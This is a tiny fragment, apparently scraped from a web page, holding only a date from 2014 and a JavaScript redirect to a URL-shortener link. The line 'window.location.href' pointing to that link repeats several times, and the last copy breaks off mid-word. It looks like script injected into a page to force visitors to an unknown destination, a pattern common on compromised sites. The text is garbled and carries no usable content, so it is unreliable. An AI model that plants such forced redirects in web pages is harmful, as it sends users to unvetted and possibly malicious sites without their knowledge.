
May 7, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...